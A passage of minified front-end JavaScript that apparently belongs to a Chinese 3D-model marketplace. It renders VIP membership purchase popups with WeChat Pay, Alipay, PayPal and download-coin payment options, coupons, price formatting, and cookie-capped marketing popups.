微信支付\n                        <svg class="icon" aria-hidden="true">\n                            <use xlink:href="#icon-xuanzhong"></use>\n                        </svg>\n                    </div>\n                    <div class="item-payment" data-type="1">\n                        <i class="icon-alipay"></i> 支付宝\n                        <svg class="icon" aria-hidden="true">\n                            <use xlink:href="#icon-xuanzhong"></use>\n                        </svg>\n                    </div>\n                  ').concat(a,'\n                </div>\n                <div class="list-code-payment">\n                    <div class="item-wechatpay item-show"><div class="pay-code"></div></div>\n                    <div class="item-alipay">\n                        <div class="pay-code" style="display: none"></div>\n                    </div>\n                    <div class="item-paypal">\n                        <button>Go to pay for it</button>\n                    </div>\n                </div>\n            </div>\n    </div>');layer.open({type:1,closeBtn:0,shade:.5,title:!1,skin:"layer-nobg",area:"466px",content:e,success:function(c,i){$.ajax({url:(0,n.Xg)("/api/v1/package/info"),data:{cz_channel:s.order_type||s.cz_channel,package_id:s.package_id},type:"POST",xhrFields:{withCredentials:!0},success:function(o){var a,e,t,n;200==o.status?((a={price:o.data.package_user_actual_pay,cz_channel:s.cz_channel}).package_id=s.is_unuse_package_id?s.package_id:"",s.is_ban_use&&(a.is_ban_use=s.is_ban_use),135==p.funDataParam.activity_id?(0==o.data.is_vip&&(e=c,t=i,n=o.data,$(e).find(".package-payment-content").append('<div class="content-open-vip">\n                <div class="left-text">VIP专享价｜升级VIP本次充值只需'.concat((n.cheapest_vip_price<0?.01:n.cheapest_vip_price)||0,'元</div>\n                <div class="right-btn">\n                    开通VIP \n                    <svg class="icon" aria-hidden="true">\n                        <use xlink:href="#icon-jiantouicon"></use>\n                    </svg>\n                </div>\n            </div>')),$(e).find(".content-open-vip .right-btn").click(function(){layer.close(t),"/activity202511/index/index"==window.location.pathname&&$("html,body").stop().animate({scrollTop:$('.vip-card-recharge[aria-label="会员卡充值"]').offset().top-150},400)})),p.newPromotionRender(c,o,i),o.data.upgrade_info&&(0,d.ExclusiveOldMembers)(o.data.upgrade_info)):(p.package_user_actual_pay=o.data.package_user_actual_pay,p.package_dollar_actual_pay=o.data.package_dollar_actual_pay),p.getCouponInfo(a,function(i){var a={},e=(1==i.code&&($(c).find(".pay-package-price .details-discount").click(function(){var t=$(this);0<t.find(".no-discount").length||function(a,e,t){var n=0<arguments.length&&void 0!==a?a:0,i=1<arguments.length?e:void 0,o=2<arguments.length?t:void 0,c="";i&&0<i.length&&i.forEach(function(a,e){c+='<li class="coupon-item coupon-item1 '.concat(n==e?"active":"",'">\n                        <div class="coupon-title">\n                            <span class="coupon-type-name">').concat(a.coupon_title,'</span>\n                        </div>\n                        <div class="coupon-date">').concat(a.coupon_end_time,'</div>\n                        <div class="coupon-icon"></div>\n                        <svg class="icon coupon-select-icon" aria-hidden="true">\n                            <use xlink:href="#icon-xuanzhong"></use>\n                        </svg>\n                    </li> ')}),layer.open({type:1,closeBtn:0,shade:.5,title:!1,skin:"layer-nobg",area:["466px","504px"],content:'<div class="coupon-payment-content">\n            <span class="pay-layer-close">\n                <svg class="icon" aria-hidden="true">\n                    <use xlink:href="#icon-icon_guanbi"></use>\n                </svg>\n            </span>\n            <div class="tips-title">选择优惠</div>\n            <ul class="coupon-list">'.concat(c,"</ul>\n    </div>"),success:function(a,e){$(a).find(".pay-layer-close").click(function(){layer.close(e)}),$(a).find(".coupon-list>li.coupon-item").click(function(){var a=$(this).index();layer.close(e),o(i[a],a)})},cancel:function(a,e){}})}(t.attr("data-index"),i.data,function(a,e){t.attr("data-index",e),p.PriceRenderingCalculation(o,a,c)})}),a=i.data[0],$(c).find(".pay-package-price .details-discount").attr("data-index",0)),$(c).find(".tab-type-payment .item-payment").click(function(){var a=$(this).index(),e=$(this).attr("data-type");$(this).addClass("active").siblings().removeClass("active"),$(c).find(".list-code-payment>div").eq(a).addClass("item-show").siblings().removeClass("item-show"),$(c).find(".pay-package-price .details-discount").attr("data-index")&&0<=parseInt($(c).find(".pay-package-price .details-discount").attr("data-index"))?(a=i.data[parseInt($(c).find(".pay-package-price .details-discount").attr("data-index"))],p.PriceRenderingCalculation(o,a,c)):p.PriceRenderingCalculation(o,{},c);for(var t=0;t<$(c).find(".promotion-information .item-promotion").length;t++){var n=$(c).find(".promotion-information .item-promotion").eq(t);n.find(".after-discounts").attr("data-usd")&&("paypal"==e?n.find(".after-discounts").html("- "+n.find(".after-discounts").attr("data-usd")+" 美元"):n.find(".after-discounts").html("- "+n.find(".after-discounts").attr("data-cny")+" 元"))}}),!1);$(c).find(".list-code-payment .item-paypal>button").click(function(){e||(e=TextTrackCueList,$("#paypalsubmit").remove(),p.create_pay_order(c),setTimeout(function(){e=!1},800))}),p.PriceRenderingCalculation(o,a,c),$(c).find(".pay-obtain-loading").removeClass("pay-obtain-loading")})):layer.msg(o.msg)}}),$(c).on("click",".js_timeout_refresh",function(){$(this).remove(),p.create_pay_order(c)}),$(c).find(".pay-layer-close").click(function(){clearInterval(r),layer.close(i),p.cb&&p.cb(1)})},cancel:function(a,e){clearInterval(r)}})}},861:function(a,e,t){t.r(e),t.d(e,{ExclusiveOldMembers:function(){return l},coinPayAgreementPopup:function(){return y},coinPayConfirmPopup:function(){return m},coinPaySuccessPopup:function(){return v},getCoinPayPriceHTML:function(){return c},getIconPrice:function(){return d},listRenderingCoupons:function(){return i},newPaymentMethodHTML:function(){return _},newVipExpireTime:function(){return s},showCouponPopup:function(){return u},vipPopupTemplate:function(){return n}});var o=t(422);function n(a){var e,t,n,i=(a=>{for(var e="",t="",n=0,i="",o=0;o<a.lists.length;o++){1==a.lists[o].config_id?a.lists[o]=_objectSpread(_objectSpread({},a.vip_info.base_vip),a.lists[o]):2==a.lists[o].config_id?a.lists[o]=_objectSpread(_objectSpread({},a.vip_info.super_vip),a.lists[o]):3==a.lists[o].config_id&&(a.lists[o]=_objectSpread(_objectSpread({},a.vip_info.big_vip),a.lists[o])),a.lists[o].is_vip&&(n=a.lists[o].config_id,i=a.lists[o].name),e+='<div class="item-title" data-id="'.concat(a.lists[o].config_id,'" data-is_vip="').concat(a.lists[o].is_vip?1:0,'">\n                        <img src="').concat(a.lists[o].nav_icon_url_unchecked,'" class="title-default"/>\n                        <img src="').concat(a.lists[o].nav_icon_url_checked,'" class="title-active"/>\n                    </div>');var c=a.lists[o].package.map(function(a,e){return'<li\n                        data-id="'.concat(a.package_id,'"\n                        data-price="').concat(p(a.vip_open_price),'"\n\t\t\t\t\t    data-preferential="').concat(parseFloat(a.original_price)-parseFloat(a.vip_open_price),'"\n                        data-is-can-coin-pay="').concat(a.is_can_coin_pay||0,'"\n                        data-coin-pay-amount="').concat(a.coin_pay_amount||0,'"\n                        data-coin-pay-activity-id="').concat(a.coin_pay_activity_id||0,'"\n                        data-discount="').concat(a.discount||.5,'"\n                        data-recharge-text="').concat(a.recharge_text||"下载币充值",'"\n                        ').concat(0==e?'class="active"':"",'\n                    >\n                        <div class="package-information">\n                            ').concat(a.package_sub_name?' <span class="vip-gift-tips">'+a.package_sub_name+"</span>":"",'\n                            <div class="time-membership">').concat(a.package_name,'</div>\n                            <div class="vip-price-package">\n                                ').concat(d(p(a.vip_open_price)),"\n                            </div>\n                            <s>¥").concat(p(a.original_price),'</s>\n                            <p class="monthly-price">').concat(a.discount_txt,"</p>   \n                        </div>\n                    </li>")}),s=function(a){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:3,t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=a.length,i=n%e,e=0==i?n:n+(e-i);return[].concat(_toConsumableArray(a),_toConsumableArray(Array(e-n).fill(t)))}(a.lists[o].membership_benefits).map(function(a){return a?'<li>\n                        <span class="icon-benefits" style="background-image: url('.concat(a.membership_benefits_icon_url,');"></span>\n                        <div class="benefits-info">\n                            <p>').concat(a.membership_benefits_name,"</p>\n                            ").concat(a.membership_benefits_desc?"<span>"+a.membership_benefits_desc+"</span>":"","\n                        </div>\n                    </li>"):"<li></li>"});t+='<div class="item-package">\n                            <ul class="list-package">'.concat(c.join(""),'</ul>\n                            <div class="tips-upgrade">\n                            ').concat(n<a.lists[o].config_id&&0!=n?"购买后优先使用"+a.lists[o].name+"，未使用的"+i+"待前者到期后继续生效~":"",'\n                            </div>\n                            <div class="super-membership-benefits">\n                                <div class="title-benefits">\n                                    ').concat(a.lists[o].name,'权益\n                                    <span class="more-privilege">\n                                        更多特权 \n                                        <svg class="icon" aria-hidden="true">\t\t\t\t\n                                            <use xlink:href="#icon-icon_qianwang"></use>\t\t\t\n                                        </svg>\t\n                                    </span>\n                                </div>\n                                <ul class="list-membership-benefits">').concat(s.join(""),"</ul>   \n                            </div>        \n                         </div>")}return{tabHeader:e,tabContent:t}})(a);return'<span class="icon-close-system">\n                        <svg class="icon" aria-hidden="true">\t\t\t\t\n                            <use xlink:href="#icon-a-Frame1321315062"></use>\t\t\t\n                        </svg>\t\t\n                    </span>\n                    <div class="box-modal-content">\n                        <div class="user-header">\n                            <img src="'.concat(a.user.user_img,'" onerror="javascript:this.src=\'https://imgo.3d66.com/www/new-admin/webp/img/6853bbd1038b4.jpg!type-change-p\'">\n                            <div class="user-name">').concat(a.user.nick_name,"</div>\n                            ").concat((a=a.vip_info).big_vip.is_vip||a.base_vip.is_vip||a.super_vip.is_vip?(t=e="",n=s(a.big_vip),n=(n+=s(a.super_vip))+s(a.base_vip),a.big_vip.is_vip?(t=a.big_vip.config_id,e=1==a.big_vip.vip_remainder_days?"您的".concat(a.big_vip.name,' <i class="expired-today">今日到期</i>'):a.big_vip.name+"· ".concat(r(a.big_vip.vip_endtime)," 到期")):a.super_vip.is_vip?(t=a.super_vip.config_id,e=1==a.super_vip.vip_remainder_days?"您的".concat(a.super_vip.name,' <i class="expired-today">今日到期</i>'):a.super_vip.name+"· ".concat(r(a.super_vip.vip_endtime)," 到期")):a.base_vip.is_vip&&(t=a.base_vip.config_id,e=1==a.base_vip.vip_remainder_days?"您的".concat(a.base_vip.name,' <i class="expired-today">今日到期</i>'):a.base_vip.name+"· ".concat(r(a.base_vip.vip_endtime)," 到期")),'<div class="time-membership" data-config_id="'.concat(t,'">\n                    <div class="end-time-list">\n                        ').concat(e,'\n                        <svg class="icon" aria-hidden="true">\t\t\t\t\n                            <use xlink:href="#icon-vip-time-arrow-bold-dot"></use>\t\t\t\n                        </svg>\t\n                        ').concat(n?'<div class="vip-time-head">'+n+"</div>":"",'\n                    </div>\n                </div>\n                <a class="member-center" href="').concat((0,o.Ov)(),'" target="_blank">会员中心</a>')):'<span class="vip-status"></span>\n                <div class="inspiration-description"></div>','\n                        </div>\n                        <div class="vip-main-content">\n                            <div class="box-left">\n                                <div class="tab-header">\n                                    ').concat(i.tabHeader,'\n                                </div>\n                                <div class="box-package-content">\n                                    ').concat(i.tabContent,'\n                                </div>\n                            </div>\n                            <div class="box-right">\n                                <div class="pay-order-price"></div>\n                                <div class="pay-order-discount"></div>\n                                <div class="coupon-discount">\n                                    <div class="display-location">\n                                        <span class="name-discount">代金券</span>\n                                        <span class="discount-amount"></span>\n                                    </div>\n                                    <div class="list-select-coupon">\n                                        <div class="coupon-scroll"></div>\n                                    </div>\n                                </div>\n                                <div class="payment-method">\n                                   \n                                </div>\n                            </div>\n                        </div>\n                    </div>')}function i(a,e){var t,n=0;$(a).find(".coupon-discount .coupon-scroll").empty();for(var i=0;i<e.length;i++){var o=0!=e[i].coupon_status?" disable":0==i?" active":"";$(a).find(".coupon-discount .coupon-scroll").append('<div class="item-coupon'.concat(o,'" data-id="').concat(e[i].coupon_id,'" data-coupon-price="').concat(p(e[i].coupon_price),'">\n                                                <div class="coupon-money">\n                                                    <p>¥').concat(p(e[i].coupon_price),'</p>\n                                                    <span>满减</span>\n                                                </div>\n                                                <div class="coupon-info">\n                                                    <p>满').concat(p(e[i].use_limit_price),"元可用</p>\n                                                    <span>").concat(e[i].coupon_end_time,"</span>\n                                                </div>\n                                            </div>")),0==e[i].coupon_status&&n++}3<=e.length?$(a).find(".coupon-discount .list-select-coupon").addClass("voucher-scroll"):$(a).find(".coupon-discount .list-select-coupon").removeClass("voucher-scroll"),t=0!=e[0].coupon_status?"<i>共".concat(e.length,"张，").concat(n,"张可用</i>"):'<i class="use-coupon">- '.concat(p(e[0].coupon_price),"元</i>"),$(a).find(".display-location .discount-amount").html("".concat(t,'<svg class="icon" aria-hidden="true">\t\t\t\t\n                <use xlink:href="#icon-jiantouicon"></use>\t\t\t\n            </svg>')).parent().removeClass("no-amount"),0==$(a).find(".floating-coupon").length&&$(a).find(".floating-coupon").remove()}function d(a){for(var e='<span class="icon-vip_popup_money">\n                        <svg class="icon" aria-hidden="true">\t\t\t\t\n                            <use xlink:href="#icon-vip_popup_money"></use>\t\t\t\n                        </svg>\t\n                    </span><p>',t=a.toString(),n=0;n<t.length;n++)"."==t[n]?e+="<i></i>":e+='<svg class="icon vip_popup_price_'.concat(t[n],'" aria-hidden="true">\t\t\t\t\n                <use xlink:href="#icon-vip_popup_price_').concat(t[n],'"></use>\t\t\t\n            </svg>');return e+"</p>"}function c(a){return'<span style="display: inline-block; width: 0; height: 14px;"></span><p style="display: flex; align-items: baseline; gap: 4px; margin: 0; height: 35px;">\n        <span style="font-family: MiSans; font-weight: 600; font-size: 42px; color: #FF3B64; line-height: 1;">'.concat(a,'</span>\n        <span style="font-family: MiSans; font-weight: 500; font-size: 14px; color: #FF3B64; line-height: 1; transform: translateY(-2px);">下载币</span>\n    </p>')}function s(a){var e="";return e=a.is_vip?1==a.vip_remainder_days?"<p>您的"+a.name+"<i>今日到期</i></p>":'<p><em class="vip_label">'+a.name+"</em><i>"+r(a.vip_endtime)+" 到期</i></p>":e}function r(a){a=new Date(1e3*a);return a.getFullYear()+"."+(a.getMonth()+1<10?"0"+(a.getMonth()+1):a.getMonth()+1)+"."+(a.getDate()<10?"0"+a.getDate():a.getDate())}function p(a){var a=_slicedToArray(parseFloat(a).toString().split("."),2),e=a[0],t=a[1];if(!t)return e;for(var n="",i=t.length-1;0<=i;i--)if("0"!==t[i]){n=t.slice(0,i+1);break}return e+(n?"."+n:"")}function l(a){var e;a&&(a.deduction_all_vip||a.deduction_lg_vip||a.deduction_sc_vip)&&0<a.upgrade_deduction_price&&((e=[]).push(a.deduction_all_vip?"全站VIP":""),e.push(a.deduction_sc_vip?"素材贵族":""),e.push(a.deduction_lg_vip?"灵感PLUS会员":""),e='<div class="exclusive-old-members">\n            <span class="icon-close-system">\n                <svg class="icon" aria-hidden="true">\n                    <use xlink:href="#icon-a-Frame1321315062"></use>\n                </svg>\n            </span>\n            <div class="title-exclusive">老会员专享：升级抵扣预览</div>\n            <div class="current-membership-benefits">\n                您当前的可抵扣的素材会员权益包含：<span class="red-color">\n                '.concat(e.filter(function(a){return a&&a.trim()}).slice("、"),'\n                </span>，旧权益可为您抵扣：<span class="red-color">').concat(a.upgrade_deduction_price,'元</span>，欢迎升级~\n            </div>\n            <div class="equity-statement">\n                <p class="line-equity">1. 抵扣金额，是通过您当前可抵扣的会员剩余天数折算得出；</p>\n                <p class="line-equity">2. 支付后，抵扣金额不可退回，您也无法再恢复为旧套餐；</p>\n                <p class="line-equity">3. 未支付则保持原权益不变。</p>\n            </div>\n            <div class="js_btn_exclusive">我知道了</div>\n        </div>'),layer.open({type:1,closeBtn:0,shade:.5,title:!1,scrollbar:!1,skin:"layer-nobg",area:["450px","350px"],content:e,success:function(a,e){$(a).find(".icon-close-system,.js_btn_exclusive").click(function(){layer.close(e)})},cancel:function(a,e){}}))}function u(a,e){}function _(a){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=a.isCanCoinPay,i=a.current_pay_type,o=a.coin_pay_activity_id,c=a.recharge_text,a=(s=(a=a.coin_discount).toString(),-1===(d=s.indexOf("."))?10*a:(s=s.slice(0,d)+(a=s.slice(d+1)).charAt(0),""===(d=a.slice(1))?parseInt(s,10):parseFloat(s+"."+d))),s=0!==o&&!t,d=e&&c?c.replace(/\s*享.*折.*/,""):c;return e?'<div class="payment-method-new monthly-auto-payment">\n            <div class="payment-tabs-new">\n                <button class="pay-tab-btn coin-pay-tab active"\n                        data-type="2" data-name="coin" data-can-pay="'.concat(n,'">\n                    <img src="https://img.3d66.com/new-admin/vip/vip_pay_coin.webp" width="16" height="16" alt="下载币">\n                    <span class="tab-text">下载币支付</span>\n                    ').concat(s?'<i class="discount-badge">'.concat(a,"折</i>"):"",'\n                </button>\n            </div>\n\n            <div class="payment-content-area">\n                <div class="coin-pay-wrapper show">\n                    ').concat(0===n?'\n                        <div class="coin-insufficient">\n                            <div class="balance-tip">\n                                <p>下载币余额不足</p>\n                            </div>\n                            '.concat(d?'\n                                <div class="quick-recharge-entry js_quick_recharge">\n                                    <span class="recharge-text">'.concat(d,'</span>\n                                    <img src="https://img.3d66.com/new-admin/newRecharge/right_arrow_red.svg" width="10" height="10" alt="前往">\n                                </div>\n                            '):"","\n                        </div>\n                    "):'\n                        <div class="coin-exchange-container">\n                            <button class="coin-exchange-btn js_coin_exchange">\n                                <span class="btn-text">一键兑换</span>\n                                <span class="help-icon">\n                                    <img src="https://img.3d66.com/new-admin/vip/vip_pay_tips.svg" width="12" height="12" alt="帮助">\n                                    <span class="coin-pay-tooltip">使用下载币支付VIP将无法开具发票</span>\n                                </span>\n                            </button>\n                        </div>\n                    ',"\n                </div>\n            </div>\n        </div>"):'<div class="payment-method-new">\n        <div class="payment-tabs-new">\n            <button class="pay-tab-btn '.concat(0===i?"active":"",'"\n                    data-type="0" data-name="wechat">\n                ').concat(0===i?'<span class="tab-text">微信</span>':'<img src="https://img.3d66.com/new-admin/vip/vip_pay_wechat.svg" width="16" height="16" alt="微信支付">','\n            </button>\n\n            <button class="pay-tab-btn ').concat(1===i?"active":"",'"\n                    data-type="1" data-name="alipay">\n                ').concat(1===i?'<span class="tab-text">支付宝</span>':'<img src="https://img.3d66.com/new-admin/vip/vie_pay_ali.svg" width="16" height="16" alt="支付宝">','\n            </button>\n\n            <button class="pay-tab-btn coin-pay-tab ').concat(2===i?"active":"",'"\n                    data-type="2" data-name="coin" data-can-pay="').concat(n,'">\n                ').concat(2===i?'<span class="tab-text">下载币</span>'+(s?'<i class="discount-badge">'.concat(a,"折</i>"):""):'<img src="https://img.3d66.com/new-admin/vip/vip_pay_coin.webp" width="16" height="16" alt="下载币">\n                     '+(s?'<i class="discount-badge">'.concat(a,"折</i>"):""),'\n            </button>\n        </div>\n\n        <div class="payment-content-area">\n            <div class="pay-code-wrapper ').concat(2!==i?"show":"hide",'">\n                <div class="pay-code pay-load-codeico"></div>\n            </div>\n\n            <div class="coin-pay-wrapper ').concat(2===i?"show":"hide",'">\n                ').concat(0===n?'\n                    <div class="coin-insufficient">\n                        <div class="balance-tip">\n                            <p>下载币余额不足</p>\n                        </div>\n                        '.concat(d?'\n                            <div class="quick-recharge-entry js_quick_recharge">\n                                <span class="recharge-text">'.concat(d,'</span>\n                                <img src="https://img.3d66.com/new-admin/newRecharge/right_arrow_red.svg" width="10" height="10" alt="前往">\n                            </div>\n                        '):"","\n                    </div>\n                "):'\n                    <div class="coin-exchange-container">\n                        <button class="coin-exchange-btn js_coin_exchange">\n                            <span class="btn-text">一键兑换</span>\n                            <span class="help-icon">\n                                <img src="https://img.3d66.com/new-admin/vip/vip_pay_tips.svg" width="12" height="12" alt="帮助">\n                                <span class="coin-pay-tooltip">使用下载币支付VIP将无法开具发票</span>\n                            </span>\n                        </button>\n                    </div>\n                ',"\n            </div>\n        </div>\n    </div>")}function m(){return'<div class="coin-pay-confirm-popup">\n        <div class="modal-close-btn js_coin_pay_close">\n            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">\n                <path d="M13.4756 3.51758L8.99023 8.00293L13.4736 12.4863L12.4834 13.4766L8 8.99316L3.52148 13.4727L2.53125 12.4824L7.00977 8.00293L2.5293 3.52148L3.51855 2.53125L8 7.0127L12.4854 2.52734L13.4756 3.51758Z" fill="#111111" fill-opacity="0.4"/>\n            </svg>\n        </div>\n\n        <div class="confirm-content">\n            <div class="confirm-text">是否确认用账户中的下载币兑换</div>\n\n            <div class="confirm-buttons">\n                <button type="button" class="btn-cancel js_coin_pay_cancel">取消</button>\n                <button type="button" class="btn-confirm js_coin_pay_confirm">确定</button>\n            </div>\n        </div>\n    </div>'}function y(){return'<div class="coin-pay-confirm-popup">\n        <div class="modal-close-btn js_coin_pay_agreement_close">\n            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">\n                <path d="M13.4756 3.51758L8.99023 8.00293L13.4736 12.4863L12.4834 13.4766L8 8.99316L3.52148 13.4727L2.53125 12.4824L7.00977 8.00293L2.5293 3.52148L3.51855 2.53125L8 7.0127L12.4854 2.52734L13.4756 3.51758Z" fill="#111111" fill-opacity="0.4"/>\n            </svg>\n        </div>\n\n        <div class="confirm-content">\n            <div class="confirm-text">是否已经阅读并勾选《会员扣款协议》</div>\n\n            <div class="confirm-buttons">\n                <button type="button" class="btn-cancel js_coin_pay_agreement_no">否</button>\n                <button type="button" class="btn-confirm js_coin_pay_agreement_yes">是</button>\n            </div>\n        </div>\n    </div>'}function v(){return'<div class="coin-pay-success-popup">\n        <div class="modal-close-btn js_coin_pay_success_close">\n            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">\n                <path d="M13.4756 3.51758L8.99023 8.00293L13.4736 12.4863L12.4834 13.4766L8 8.99316L3.52148 13.4727L2.53125 12.4824L7.00977 8.00293L2.5293 3.52148L3.51855 2.53125L8 7.0127L12.4854 2.52734L13.4756 3.51758Z" fill="#111111" fill-opacity="0.4"/>\n            </svg>\n        </div>\n\n        <div class="success-content">\n            <div class="success-icon">\n                <img src="https://img.3d66.com/new-admin/vip/pay_success_gou.svg" alt="成功">\n            </div>\n\n            <div class="success-title">兑换成功</div>\n\n            <button type="button" class="btn-confirm js_coin_pay_success_confirm">我知道了</button>\n        </div>\n    </div>'}},661:function(a,e,t){t.r(e),t.d(e,{handleCloseRetrieve:function(){return r},handlePaymentSuccessRetrieve:function(){return i}});var n={base:{background:"https://img.3d66.com/new-admin/pay/pay_success_base.webp",qrcode:"https://img.3d66.com/new-admin/pay/vip_get.webp",textType:"pay-success",text:'<span class="normal">扫码即送</span> <span class="highlight">18个下载币</span>'},super:{background:"https://img.3d66.com/new-admin/pay/pay_success_super.webp",qrcode:"https://img.3d66.com/new-admin/pay/vip_get.webp",textType:"pay-success",text:'<span class="normal">扫码即送</span> <span class="highlight">18个下载币</span>'},"66big":{background:"https://img.3d66.com/new-admin/pay/pay_success_66big.webp",qrcode:"https://img.3d66.com/new-admin/pay/vip_get.webp",textType:"pay-success",text:'<span class="normal">扫码即送</span> <span class="highlight">18个下载币</span>'},gift7:{background:"https://img.3d66.com/new-admin/pay/pay_success_gift7.webp",qrcode:"https://img.3d66.com/new-admin/pay/vip_get_7.webp",textType:"normal",text:'<span class="normal">打开微信扫一扫</span>'},gift10:{background:"https://img.3d66.com/new-admin/pay/pay_success_gift10.webp",qrcode:"https://img.3d66.com/new-admin/pay/vip_get_10.webp",textType:"normal",text:'<span class="normal">打开微信扫一扫</span>'}};function o(a,t){n[a]&&(a=(a=n[a])?'\n    <div class="qiwei-recipt-content" style="background-image: url(\''.concat(a.background,'\');">\n      \x3c!-- 关闭按钮 --\x3e\n      <div class="close-btn js-qiwei-close">\n        <svg class="icon" aria-hidden="true">\n          <use xlink:href="#icon-icon_guanbi"></use>\n        </svg>\n      </div>\n\n      \x3c!-- 二维码容器 --\x3e\n      <div class="qrcode-container">\n        \x3c!-- 二维码图片 --\x3e\n        <img src="').concat(a.qrcode,'" alt="企业微信二维码" class="qrcode-img" />\n\n        \x3c!-- 外框 --\x3e\n        <div class="qrcode-border"></div>\n\n        \x3c!-- 扫描线动画 --\x3e\n        <div class="scan-line"></div>\n      </div>\n\n      \x3c!-- 文案 --\x3e\n      <div class="qrcode-text ').concat(a.textType,'">\n        ').concat(a.text,"\n      </div>\n    </div>\n  "):"",layer.open({type:1,title:!1,closeBtn:0,shadeClose:!1,shade:.6,skin:"layer-qiwei-recipt",area:["480px","500px"],content:a,success:function(a,e){$(a).find(".js-qiwei-close").on("click",function(){layer.close(e),"function"==typeof t&&t()})}}))}function c(a){"function"==typeof window.TP3D66SENSORSTRACK&&window.TP3D66SENSORSTRACK("LlwMarketingPopShow",{marketing_popup:a})}(0,t(422).bg)()&&(e=$.cookie("userCookieData"))&&"null"!==e&&JSON.parse(e).is_vip;var s=t(817),d={MAX_POPUP_TIMES:2,COOKIE_KEY:"vip_retrieve_popup",WEEK_CARD_COOKIE_KEY:"week_card_popup",COOKIE_EXPIRE_DAYS:30,COOKIE_DOMAIN:"3d66.com",COOKIE_PATH:"/",WEEK_CARD_PACKAGE_ID:63};function i(a,e,t,n){!n&&1!==a.is_add_contact?(o(e,t),c(5)):"function"==typeof t&&t()}function r(a,e){if(1!==a.is_history_buy){var t=p();if(!(t>=d.MAX_POPUP_TIMES))if(1===a.is_add_contact){if(!(e.all_vip.is_vip||e.linggantu_vip.is_vip||e.manager_vip.is_vip)){if(!(l()>=d.MAX_POPUP_TIMES)){layer.open({type:1,title:!1,closeBtn:0,shadeClose:!1,shade:[.5,"#000000"],skin:"layer-pay-before",area:["480px","500px"],content:'\n    <div class="pay-before-modal" style="background-image: url(\'https://img.3d66.com/new-admin/vip/pay_before_modal.webp\');">\n      <div class="close-btn js-pay-before-close">\n        <svg class="icon" aria-hidden="true">\n          <use xlink:href="#icon-icon_guanbi"></use>\n        </svg>\n      </div>\n    </div>\n  ',success:function(a,e){a=$(a).find(".pay-before-modal");a.find(".js-pay-before-close").on("click",function(a){a.stopPropagation(),layer.close(e)}),a.on("click",function(){layer.close(e),(0,s.o)({package_id:d.WEEK_CARD_PACKAGE_ID,cz_channel:47,order_type:47,entrance:20,activity_id:144,is_ban_use:1},!1,function(a){})})}});try{var n=l();$.cookie(d.WEEK_CARD_COOKIE_KEY,n+1,{expires:d.COOKIE_EXPIRE_DAYS,domain:d.COOKIE_DOMAIN,path:d.COOKIE_PATH})}catch(a){}}c(6)}}else{o(0===t?"gift7":"gift10");try{var i=p();$.cookie(d.COOKIE_KEY,i+1,{expires:d.COOKIE_EXPIRE_DAYS,domain:d.COOKIE_DOMAIN,path:d.COOKIE_PATH})}catch(a){}c(6)}}}function p(){try{var a,e=$.cookie(d.COOKIE_KEY);return e?(a=parseInt(e,10),isNaN(a)?0:a):0}catch(a){return 0}}function l(){try{var a,e=$.cookie(d.WEEK_CARD_COOKIE_KEY);return e?(a=parseInt(e,10),isNaN(a)?0:a):0}catch(a){return 0}}}},n={};function f(a){var e=n[a];return void 0!==e||(e=n[a]={exports:{}},t[a](e,e.exports,f)),e.exports}function g(a){var e=a.toString(),t=e.indexOf(".");return-1===t?10*a:(e=e.slice(0,t)+(a=e.slice(t+1)).charAt(0),""===(t=a.slice(1))?parseInt(e,10):parseFloat(e+"."+t))}function h(a){a.find(".coupon-discount").css("visibility","hidden"),0<r.coin_pay_amount&&(a.find(".box-right .pay-order-price").html((0,m.getCoinPayPriceHTML)(r.coin_pay_amount)),a.find(".box-right .pay-order-price").attr("data-price",r.coin_pay_amount));var e=(null==(e=y.getVipData)||null==(e=e.data)||null==(e=e.upgrade_info)?void 0:e.upgrade_deduction_price)||0,t="";0!==r.coin_pay_activity_id&&(t+='<span class="new-discount">限时'.concat(g(r.coin_discount),"折兑换优惠</span>")),0<e&&(t+='<span class="original-discount"><span>旧套餐低扣 ¥'.concat(e,"</span></span>")),a.find(".box-right .pay-order-discount").html(t)}function b(a){a.find(".coupon-discount").css("visibility","visible");var e=a.find(".box-right .pay-order-price").attr("data-yuan-price")||a.find(".box-right .pay-order-price").attr("data-price"),e=(e&&(a.find(".box-right .pay-order-price").html((0,m.getIconPrice)(e)),a.find(".box-right .pay-order-price").attr("data-price",e)),a.find(".box-package-content>.item-package:visible .list-package>li.active").attr("data-preferential")||""),t=(null==(t=y.getVipData)||null==(t=t.data)||null==(t=t.upgrade_info)?void 0:t.upgrade_deduction_price)||0;0<t?a.find(".box-right .pay-order-discount").html('<span class="new-discount">含限时优惠 ¥'.concat(e,'</span><span class="original-discount"><span>旧套餐低扣 ¥').concat(t,"</span></span>")):e?a.find(".box-right .pay-order-discount").html('<span class="new-discount">含限时优惠 ¥'.concat(e,"</span>")):a.find(".box-right .pay-order-discount").html("")}function w(s,a){var t,n,i,e=$('[times="'.concat(s,'"]')).find(".monthly-agreement-checkbox");if(0<e.length&&!e.prop("checked"))return!0===(null==(o=y.do_payment_data)?void 0:o.springActivity)?(t=s,n=a,i=e,Promise.resolve().then(f.bind(f,861)).then(function(a){a=(0,a.coinPayAgreementPopup)();layer.open({type:1,title:!1,closeBtn:0,shadeClose:!1,skin:"layer-coin-confirm",area:["300px","150px"],content:a,success:function(a,e){a=$(a);a.find(".js_coin_pay_agreement_close").on("click",function(a){a.preventDefault(),a.stopPropagation(),layer.close(e)}),a.find(".js_coin_pay_agreement_no").on("click",function(a){a.preventDefault(),a.stopPropagation(),layer.close(e)}),a.find(".js_coin_pay_agreement_yes").on("click",function(a){a.preventDefault(),a.stopPropagation(),i.prop("checked",!0),layer.close(e),w(t,n)})}})})):layer.msg("请先阅读并同意会员扣款协议");var 